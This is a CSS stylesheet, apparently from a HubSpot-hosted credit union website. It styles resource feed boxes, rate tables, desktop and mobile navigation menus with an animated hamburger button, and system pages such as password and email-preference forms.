  text-align: center;
}

.icon-title-title {
  font-family: 'CalibreSemibold', sans-serif;
  padding-top: 10px;
}

/* Blog and Resource Feed */
.resource-box .image-top {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding-top: 64%;
}
.resource-box .image-top a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.resource-box .main-content {
  background: #fff;
  font-size: 1.8rem;
  padding: 20px 10px 35px;
}

.resource-box .main-content a,
.resource-box .main-content div {
  display: block;
  font-family: 'CalibreSemibold', sans-serif;
  margin: 25px auto 0;
}
/*.resource-box .main-content h3,
.resource-box .main-content h3 a,*/
.resource-box .main-content .resource-type,
.resource-box .main-content .resource-type a {
  color: #B01C2E;/* Red */
  font-family: 'CalibreSemibold', sans-serif;
  margin-bottom: 5px;
  font-size: 1.8rem;
  line-height: 1.5;
  text-transform: uppercase;
}
.resource-box .main-content .rb-topic {
  text-transform: uppercase;
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  font-weight: 400;
  margin: 0 0 5px;
  font-size: 1.8rem;
  line-height: 1.5;
}
.resource-box .main-content .dummy-link {
  display: block;
  font-family: 'CalibreSemibold', sans-serif;
  margin: 25px auto 0;
  color: #003D55;
  text-decoration: underline;
  transition: ease all .3s;
}
.resource-box .main-content .dummy-link:focus,
.resource-box .main-content .dummy-link:hover {
  opacity: .8;
}
.resource-box .main-content h2,
.resource-box .main-content h3 {
  margin: 2% auto 2%;
  color: #414042;
  text-decoration: none;
  font-size: 3.3rem;
  line-height: 1.25;
}
.resource-box .main-content h2 a,
.resource-box .main-content h3 a {
  font-family: 'CalibreReg', sans-serif;
  color: #414042;
  text-decoration: none;
  margin: 0 auto;
}
.resource-box .main-content a img,
.resource-box .main-content div img {
  vertical-align: baseline;
  margin-left: 8px;
}

.resource-feed .resource-box {
  box-shadow: -5px 20px 75px rgba(65,64,66,0.35);
}
.resource-feed a.resource-box {
  text-decoration: none;
}
.resource-feed .resource-box,
.resource-feed .resource-box .main-content {
  border-radius: 0 0 10px 10px;
}
.resource-feed .resource-box .main-content {
  padding: 20px;
}

@media (min-width: 768px) and (max-width: 900px) {
  .resource-box .main-content .rb-topic {
    font-size: 1.5rem;
  }
  .resource-box .main-content h3 {
    font-size: 2.6rem;
  }
}

@media (min-width: 768px) {
  .resource-box:first-child,
  .resource-feed.two .resource-box:nth-child(odd) {
    margin-left: 0;
  }
  .resource-box:last-child,
  .resource-feed.two .resource-box:nth-child(even) {
    margin-right: 0;
  }
  .resource-feed.two .resource-box {
    float: left;
    width: 48%;
    margin: 0 2%;
  } 
  .resource-feed.three .resource-box {
    float: left;
    width: 30.5%;
    margin: 0 2%;
  }
  .resource-feed.three .resource-box:nth-child(3n+1) {
    margin-left: 0;
  }
  .resource-feed.three .resource-box:nth-child(3n+3) {
    margin-right: 0;
  }
  .resource-feed .resource-box .main-content h2,
  .resource-feed .resource-box .main-content h3 {
    min-height: 100px;
  }
}

@media (max-width: 767px) {
  .resource-box {
    margin: 0 auto 20px;
  }
}

@media (max-width: 500px) {
  .resource-box .main-content {
    padding-left: 0;
    padding-right: 0;
  }
  .resource-box .main-content .rb-topic {
    font-size: 1.6rem;
  }
}

/* Resource Blog - Background Image */
.resource-box.bkg-img {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  width: 100%;
  min-height: 330px;
  padding-top: 62%;
}
.resource-box.bkg-img .main-content.white-box {
  position: absolute;
  left: 15px;
  bottom: 15px;
  width: 100%;
  max-width: 360px;
  box-shadow: -5px 20px 75px rgba(65,64,66,0.65);
  padding: 20px;
}

@media (min-width: 768px) {
  .resource-box.bkg-img .main-content.white-box {
    left: 50px;
    bottom: 50px;
    padding: 30px;
  }
}

@media (min-width: 768px) and (max-width: 900px) {
  .resource-box.bkg-img .main-content.white-box {
    max-width: 300px;
    left: 20px;
    bottom: 20px;
    box-shadow: -5px 20px 35px rgba(65,64,66,0.35);
    padding: 20px;
  }
}

@media (max-width: 767px) {
  .resource-box.bkg-img {
    min-height: initial;
    padding: 25px 15px;
  }
  .resource-box.bkg-img .main-content.white-box {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    box-shadow: -5px 20px 35px rgba(65,64,66,0.35);
    padding: 20px;
  }
}

.resource-box .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  border: 0;
}

/* Global Footer CTA Banner */
.footer-cta-banner {
  /*background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Images/IQ_Plaid_pattern.jpg');*/
  padding-bottom: 75px;
}
.footer-cta-banner .background-img {
  padding-top: 50%;
}
.footer-cta-banner .white-box {
  margin-top: -200px;
}
.footer-cta-banner .white-box .inner {
  max-width: 550px;
  margin: 0 auto;
}
.footer-cta-banner .white-box .inner *:last-child {
  margin-bottom: 0;
}
.footer-cta-banner .white-box .inner .cta_button {
  margin-top: 20px;
}

@media (min-width: 1025px) {
  .footer-cta-banner .white-box {
    padding: 95px 50px 110px;
  }
}

@media (max-width: 767px) {
  .footer-cta-banner .white-box {
    padding: 25px 20px;
    margin-top: -50px;
  }
  .footer-cta-banner .white-box .inner h2 {
    font-size: 3.0rem;
  }
}

/* Rates Table */
.rate-table {
  margin: 35px auto 20px;
}
.rate-table .effective-date {
  margin-bottom: 20px;
  font-size: 1.8rem;
}
.rate-table .below-table {
  font-size: 1.4rem;
  margin-top: 25px;
}

.rate-table .below-table a{
  text-decoration: underline;
  font-weight: bold;
}

@media (min-width: 768px) {
  .rate-table .responsive.table {
    text-align: center;
    width: 100%;
  }
  .rate-table.three-columns table tr th,
  .rate-table.three-columns table tr td {
    width: 25%;
  }
  .rate-table.four-columns table tr th,
  .rate-table.four-columns table tr td {
    width: 19%;
  }
  .rate-table.four-columns table tr th:first-child,
  .rate-table.four-columns table tr td:first-child {
    width: 24%;
  }
  .rate-table.five-columns table tr th,
  .rate-table.five-columns table tr td {
    width: 15%;
  }
  .rate-table.five-columns table tr th:first-child,
  .rate-table.five-columns table tr td:first-child {
    width: 25%;
  }
  .rate-table .col-headers th:not(.blank) {
    color: #fff;
    background: #003D55;
    border: 2px solid #fff;
    border-top: 0;
    padding: 25px 10px;
  }
  .rate-table .col-headers th:first-child {
    border-left: 0;
    border-radius: 10px 0 0 0;
  }
  .rate-table .col-headers th:last-child {
    border-right: 0;
    border-radius: 0 10px 0 0;
  }
  .rate-table .row-info td {
    border-bottom: 1px solid #DBDBDB;
    padding: 17px 10px;
  }
  .rate-table .row-info:last-child td:not(.row-title) {
    border: 0;
  }
  .rate-table td.row-title,
  .rate-table th.row-title {
    background: #DBDBDB;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
    border-bottom: 3px solid #fff;
    padding: 17px 10px;
    font-weight: 400;
  }
  .rate-table tr.row-info:last-child td.row-title {
    border-radius: 0 0 0 10px;
    border-bottom: 0;
  }
  .rate-table tr.row-info:last-child td:last-child {
    border-radius: 0 0 10px 0;
  }
}

@media (max-width: 767px) {
  .rate-table .col-headers,
  .rate-table .row-info .row-title span {
    display: none;
  }
  .rate-table table.responsive tr {
    border-color: #DBDBDB;
    border-top: 0;
  }
  .rate-table .row-info .row-title {
    text-align: center;
    font-family: 'CalibreSemibold', sans-serif;
    background: #003D55;
    color: #fff;
    padding: 15px 10px;
  }
  .rate-table .row-info td:not(.row-title) {
    padding: 5px 10px;
  }
  .rate-table .row-info td:nth-child(2) {
    padding-top: 10px;
  }
  .rate-table .row-info td:last-child {
    padding-bottom: 10px;
  }
}

/* Table on a gray background */
@media (min-width: 768px) {
  .section-lightgrey .rate-table .col-headers th {
    border-bottom: 2px solid  #F2F2F2;
  }
  .section-lightgrey .rate-table .col-headers th:first-child {
    border-left: 0;
  }
  .section-lightgrey .rate-table .row-info td:not(.row-title) {
    border-left: 2px solid  #F2F2F2 !important;
  }
  .section-lightgrey .rate-table .col-headers th:not(.blank),
  .section-lightgrey .rate-table td {
    border-right: 2px solid  #F2F2F2 !important;
  }
  .section-lightgrey .rate-table td.row-title,
  .section-lightgrey .rate-table th.row-title,
  .section-lightgrey .rate-table .row-info td  {
    border-top: 2px solid  #F2F2F2 !important;
    border-bottom: 2px solid  #F2F2F2!important;
  }
  .section-lightgrey .rate-table .row-info td:not(.row-title) {
    background: #fff;
  }
}

@media (max-width: 767px) {
  .section-lightgrey .rate-table table.responsive  {
    background: #fff;
  }
}


/* ==========================================================================
3. MAIN NAVIGATION                                            
========================================================================== */

/* Parent List */
.custom-menu-primary .hs-menu-wrapper > ul { 
  background: none;

}
.custom-menu-primary .hs-menu-wrapper > ul li {
  background: none;
  padding: 0;
}
.custom-menu-primary .hs-menu-wrapper > ul li a,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
  color: #414042;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
  text-decoration: none;
  padding: 15px 0;
}

.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
  -webkit-appearance: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 20px 0;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}

.custom-menu-primary .hs-menu-wrapper > ul > li > button {
  color: #414042;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1;
  text-decoration: none;
  padding: 15px 0;
  -webkit-appearance: none;
  background: none;
  border: none;
  cursor: pointer;
}
.custom-menu-primary .hs-menu-wrapper ul li a:hover,
.custom-menu-primary .hs-menu-wrapper ul li.active a,
.custom-menu-primary .hs-menu-wrapper ul li.active-branch a {
  color: #B01C2E;
  text-decoration: underline;
}
.custom-menu-primary .hs-menu-wrapper a:hover {
  opacity: 1;
}

@media (max-width: 1024px) {
.custom-menu-primary .hs-menu-wrapper > ul > li > button {
  background: #F2F2F2;
}
}

@media (min-width: 1025px) {  
  .top-nav .top-menu .hs-menu-wrapper > ul,
  .bot-nav .btn-menu .hs-menu-wrapper > ul { 
    float: right;
    text-align: center;
  }
  .top-nav .top-menu .hs-menu-wrapper > ul > li {
    margin-right: 30px;
  }
  .bot-nav .main-menu .hs-menu-wrapper > ul > li {
    margin-right: 20px;
  }
  .top-nav .top-menu .hs-menu-wrapper > ul > li:last-child,
  .bot-nav .main-menu .hs-menu-wrapper > ul > li:last-child {
    margin-right: 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li.hs-item-has-children > a:after,
  .custom-menu-primary .hs-menu-wrapper > ul > li.hs-item-has-children > button:after {
    display: inline-block;
    content: '';
    background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    width: 15px;
    height: 10px;
    margin-left: 7px;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .custom-menu-primary .hs-menu-wrapper > ul > li {
    margin-right: 10px;
  }
}

/* Child List */
.custom-menu-primary .hs-menu-wrapper > ul ul {
  position: relative;
  background: #DBDBDB;
  text-align: left;
  padding: 20px;
  /*transition: .3s ease .2s !important;*/
}
@media (min-width: 1025px) {  
  .custom-menu-primary .hs-menu-wrapper > ul ul { 
    min-width: 220px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul:before,
  .custom-menu-primary .hs-menu-wrapper > ul ul:after {
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 15px 13px 15px;
    border-color: transparent transparent #DBDBDB transparent;
    position: absolute;
    top: -13px;
    right: 0;
    left: 0;
    margin: 0 auto;
  }

  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-item-has-children:last-child ul.hs-menu-children-wrapper {
    left: 0;
  }
  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:before,
  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:after {
    left: 40%;
  }

  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-item-has-children:last-child ul.hs-menu-children-wrapper {
    left: 35%;
  }
  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:before,
  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:after {
    left: 20%;
  }
}
.custom-menu-primary .hs-menu-wrapper > ul ul li {
  background: none;
  padding: 10px 0;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a {
  display: block;
  padding: 0;
}

/* Override max width on menu links */
.custom-menu-primary .hs-menu-wrapper > ul li a, 
.custom-menu-primary .hs-menu-wrapper > ul li h2 button,
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  overflow: visible !important;
  max-width: none !important;
  width: auto !important;
}

.custom-menu-primary .hs-menu-wrapper > ul li a.nohref,
.custom-menu-primary .hs-menu-wrapper > ul li h2 button {
  cursor: default;
}

/* Fix menu disappearing on desktop after toggling mobile menu */
@media screen and (min-width: 1025px) {
  .custom-menu-primary .hs-menu-wrapper { 
    display: block !important;
    text-align: center;
  }
}

@media screen and (max-width: 1025px) {
  .bot-nav .hs-menu-wrapper { 
    /*width: 94%;*/
  }
  .hs-search-container {
  display:none;
  }
}



/* ==========================================================================
Mobile Menu - Hubspot Standard Toggle Menu
========================================================================== */
/**
* Special Note
*
* When the menu is open, a class of .mobile-open is applied to the body. You can 
* use this for custom styling on any element when the menu is in the open position.                     
*/
.nolink .child-trigger {
  width: 100% !important;
  text-align: right;
  right: 0;
  left: 0;
}
.nolink .child-trigger i {
  margin-left: -32px;
  margin-right: 32px;
}

.hamburger, .child-trigger{
  display: none; /* Hide button on Desktop */
}

.hamburger:focus {
}

.custom-menu-primary .mobile {
  display: none;
}

@media (max-width: 1024px){

  /* Variables
  ========================================================================== */
     /* Set Mobile Menu Background Color */
        /* Set Link Color */
   /* Set Link Hover Color */

  /* 
  * Menu Reset
  *
  * Remove styling from desktop version of custom-menu-primary. Place any 
  * additional CSS you want removed from the mobile menu in this reset 
  */
  .custom-menu-primary,
  .custom-menu-primary .hs-menu-wrapper > ul,
  .custom-menu-primary .hs-menu-wrapper > ul li,
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button),
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button{
    display: block;
    float: none;
    position: static;
    top: auto;
    right: auto;
    left: auto;
    bottom: auto;
    margin: 0px;
    background-image: none;
    background-color: transparent;
    border: 0px;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none; 
    max-width: none;
    width: 100%;
    height: auto;
    line-height: 1.25;  
    font-weight: 400;
    text-decoration: none;
    text-indent: 0px;
    text-align: left;
    color:#414042;
  }
  
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1:not(.mobile)
  .custom-menu-primary .hs-menu-wrapper > ul li a.button {
    font-size: 1.6rem;
    margin: 10px 0 20px;
  }

  /*!
  * Hamburgers
  * @description Tasty CSS-animated hamburgers
  * @author Jonathan Suh @jonsuh
  * @site https://jonsuh.com/hamburgers
  * @link https://github.com/jonsuh/hamburgers
  */
  .hamburger {
    padding: 0;
    display: inline-block;
    cursor: pointer;
    transition-property: opacity, -webkit-filter;
    transition-property: opacity, filter;
    transition-property: opacity, filter, -webkit-filter;
    transition-duration: 0.15s;
    transition-timing-function: linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible; 
    position:absolute;
    top: 43px;
    right: 15px;
  }
  .hamburger:hover {
    opacity: 0.7; 
  }
  .hamburger-box {
    width: 30px;
    height: 24px;
    display: inline-block;
    position: relative; 
  }
  .hamburger-inner {
    display: block;
    top: 50%;
    margin-top: -2px; 
  }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after,
  .project .hamburger-inner.black, .project .hamburger-inner.black::before, .project .hamburger-inner.black::after {
    width: 30px;
    height: 3px;
    background-color: #414042;
    border-radius: 3px;
    position: absolute;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; 
  }
  .project .hamburger-inner, .project .hamburger-inner::before, .project .hamburger-inner::after {
    background-color: #ffffff;
  }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; 
  }
  .hamburger-inner::before {
    top: -10px; 
  }
  .hamburger-inner::after {
    bottom: -10px; 
  }

  /*
  * Squeeze
  */
  .hamburger--squeeze .hamburger-inner {
    transition-duration: 0.1s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); 
  }
  .hamburger--squeeze .hamburger-inner::before {
    transition: top 0.1s 0.14s ease, opacity 0.1s ease; 
  }
  .hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19); 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transition-delay: 0.14s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease, opacity 0.1s 0.14s ease; 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner::after {
    bottom: 0;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); 
  }

  /* Child Toggle Button
  ========================================================================== */
  .child-trigger{
    display: block !important; /* Hide button on Desktop */
    cursor: pointer; /* Mouse pointer type on hover */
    position: absolute;
    top: 12px;
    right: 0px;
    width: 55px !important; /* Button width */
    min-width: 55px !important;
    height: 36px !important; /* Button height */  
    padding: 0 !important;
    /*border-left: 1px dotted rgba(0, 0, 0, .20);*/
    text-align: center;
    font-size: 2.4rem;
    pointer-events: none;
  }
  .child-trigger:hover{
    text-decoration: none;
  }
  .child-trigger svg {
    transform: rotate(-90deg);
  }
  .child-trigger.child-open svg {
    transform: rotate(0deg);
  }
  .child-trigger i{
    position: relative;
    top: 5px;
    margin-left: -4px;
    font-style: normal;
    color: #414042;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  .child-trigger i:after{
    position: absolute;
    content: "\f105 ";
    font-family: FontAwesome;
    -webkit-transition: -webkit-transform .15s ease-in-out;
    -ms-transition: -ms-transform .15s ease-in-out;
    transition: transform .15s ease-in-out;
  }
  .child-trigger.child-open i:after{
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  .hs-menu-depth-2 svg {
    display: none;
  }
  .child-trigger.child-open + .hs-menu-children-wrapper .lvl3-links {
    display: block !important;
  }

  /* 2nd level child trigger */
  .custom-menu-primary ul ul .child-trigger{
    height: 36px !important; /* Button height */  
    font-weight: 400;
  }
  .custom-menu-primary ul ul .child-trigger i{
    top: 4px;
  }

  /* Menu Styles on Mobile Devices
  ========================================================================== */  
  .custom-menu-primary.js-enabled{
    margin: 0 -20px 0 !important;
  }

  /* Hide menu on mobile */
  .custom-menu-primary.js-enabled .hs-menu-wrapper,
  .custom-menu-primary.js-enabled .hs-menu-children-wrapper{
    display: none;
  }  

  /* Make child lists appear below parent items */
  .custom-menu-primary ul.hs-menu-children-wrapper{
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    display: none;
  }

  /* Mobile Menu Styles */ 
  .custom-menu-primary.js-enabled .hs-menu-wrapper{
    width: 100%;
    position: absolute; /**************************************************************/
    top: 97px; 
    height: calc(100vh - 97px);/* Positions the menu to drop from the very top of the screen */
    overflow: auto !important;
    left: 0;          /**************************************************************/
    padding: 0;
  }
  .custom-menu-primary .hs-menu-wrapper{
    background-color: #fff; /* Menu background color set off global menuColorMobile variable */
    width: 100%; /* Full screen width */
    z-index: 9;
    margin-top: 23px;
  }

  /* Menu CTA */
  .custom-menu-primary .hs-menu-wrapper .last-menu-item {
    padding: 0 20px;
  }
  

  .custom-menu-primary .hs-menu-wrapper .last-menu-item .hs-search-field{
  /*display: none;*/
  }

  /* Level 1 Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul {
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li{
    position: relative;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li a:not(.button),
  .custom-menu-primary .hs-menu-wrapper > ul > li > button,
  .custom-menu-primary .hs-menu-wrapper > ul > li h2 button {
    font-size: 1.6rem; /* Font size of top level list items */
    overflow: visible;
  }

  /* Level 1 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul {
    padding: 5px 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul li{
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button),
  .custom-menu-primary .hs-menu-wrapper > ul li > button {
    padding: 10px 20px;
    color:#414042; /* link color set by global mobile-aColor variable */
    font-weight: 400;
    text-align: left;
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button):hover,
  .custom-menu-primary .hs-menu-wrapper > ul li.active a,
  .custom-menu-primary .hs-menu-wrapper > ul li.active-branch a {
    color: ;
  }

  /* Level 2 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul:before {
    display: none;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul {
    background-color: ;
    box-shadow: none;
    padding: 5px 0;
    margin-bottom: -4px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul li{
    background-color: rgba(255, 255, 255, .08);
    padding: 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul li a {
    color: #414042;
    text-indent: 10px; /* Indent Child lists */
    font-size: 1.6rem; /* Font size of child lists */
    text-transform: initial !important;
    padding: 10px 20px !important;
    margin: 0 auto !important;
  }

  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
    color: #414042;
    text-indent: 0; /* Indent Child lists */
    font-size: 1.6rem; /* Font size of child lists */
    text-transform: initial !important;
    padding: 10px 20px !important;
    margin: 0 auto !important;
    width: 100% !important;
    cursor: default;
  }

  /* Level 3 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul ul {
    padding: 0;
    margin: 0 auto;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul li a{
    text-indent: 30px; /* Indent Child lists */
    font-size: 1.4rem !important; /* Font size of child lists */
    font-weight: 400;
    font-family: 'CalibreReg', sans-serif;
    padding: 7px 20px 7px 30px !important;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul ul li a{
    text-indent: 50px; /* Indent Child lists */
  }

  .custom-menu-primary .hs-menu-wrapper > ul li.mobile,
  .custom-menu-primary .hs-menu-wrapper > ul li.mobile > li {
    padding-right: 0;
    padding-left: 0;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul li.mobile > li.online-banking {
    padding-right: 15px;
    padding-left: 15px;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin {
    width: auto;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul {
    display: grid;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul > li.mobile:first-child {
    margin-bottom: 16px;
  }
}



/* ==========================================================================


4. TEMPLATE MODULE SELECTORS                                         


========================================================================== */


/* System Pages                                          
========================================================================== */

/* Error Templates */
.system-box {
  background: #F2F2F2;
  border-radius: 10px;
  padding: 60px 90px;
  text-align: center;
  font-size: 2.1rem;
  color: #414042;
  max-width: 780px;
  margin: 0 auto !important;
  float: none !important;
  box-shadow: -5px 20px 45px rgba(65,64,66,0.3);
}

.system-box h1 {
  color: #000;
}

.hs_error_rollup {
  display: none !important;
}

.password-page .system-box h1:before {
  display: inline-block;
  content: '';
  width: 37px;
  height: 46px;
  margin-right: 20px;
  background-image: url(//cdn2.hubspot.net/hubfs/142915/_einstein/system/lock.png);
  background-position: 0 0;
  background-repeat: no-repeat;
}

@media (max-width: 599px) {
  .password-page .system-box h1:before {
    display: block;
    margin: 0 auto 10px;
  }
}

.system-box form {
  margin-top: 30px;
}

.system-box input[type="password"],
.system-box input[type="submit"] {
  display: block;
  float: left;
  margin: 0 !important;
}

.system-box input[type="password"] {
  width: 75%;
  height: 50px;
  font-size: 1.8rem;
  line-height: 1.5;
  letter-spacing: 0.5px;
  vertical-align: middle;
  border: 0;
  padding: 5px 15px;
}

.system-box input[type="submit"] {
  width: 25%;
  border-radius: 0;
  text-transform: none;
}

.system-box .page-header {
  margin: 0;
  padding: 0;
}

.system-box #email-prefs-form {
  margin: 0;
}

.system-box #email-prefs-form #content > div {
  float: left;
  width: 66%;
  padding: 0;
  margin: 0;
}

.system-box #email-prefs-form #content input[type="email"] {
  width: 100% !important;
  height: 50px;
  margin: 0 !important;
  font-size: 1.6rem !important;
  line-height: 1.5;
  vertical-align: middle;
  border: 0 !important;
  padding: 15px !important;
}

.system-box #email-prefs-form #content input[type="submit"] {
  width: 34%;
  clear: none !important;
}

.system-box .widget-type-email_simple_subscription h1 {
  font-weight: 300;
  font-size: 5.5rem;
  line-height: 1.25;
  margin-top: 0;
  margin-bottom: 20px;
}

.system-box .widget-type-email_simple_subscription h3 {
  font-weight: 400;
  font-size: 2.1rem;
  color: #414042;
  margin-top: 0;
  margin-bottom: 20px;
}

.system-box ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 2.0rem;
  line-height: 19px;
}
.system-box :-moz-placeholder { /* Firefox 18- */
  line-height: 16px;
}
.system-box ::-moz-placeholder { /* Firefox 19+ */
  line-height: 16px;
}
.system-box :-ms-input-placeholder { /* IE10 */
  line-height: 16px;
}

.password-page .system-box ::-webkit-input-placeholder { /* Webkit Browsers */
  line-height: 16px;
}
.password-page .system-box :-moz-placeholder { /* Firefox 18- */
  line-height: 36px;
}
.password-page .system-box ::-moz-placeholder { /* Firefox 19+ */
  line-height: 36px;
}
.password-page .system-box :-ms-input-placeholder { /* IE10 */
  line-height: 36px;
}

@media (max-width: 767px) {
  .system-box {
    padding: 20px 30px;
  }

  .system-box .widget-type-email_simple_subscription h1 {
    font-size: 3.6rem;
  }

  .system-box input[type="password"],
  .system-box input[type="submit"] {
    width: 100%;
    clear: both;
  }
}

@media (max-width: 599px) {
  .system-box {
    padding: 20px;
  }

  .system-box #email-prefs-form #content > div {
    width: 100%;
    clear: both;
  }

  .system-box #email-prefs-form #content input[type="submit"] {
    width: 100%;
    clear: both !important;
  }
}

.system-template .page-header {
  margin: 0;
  padding: 0;
}
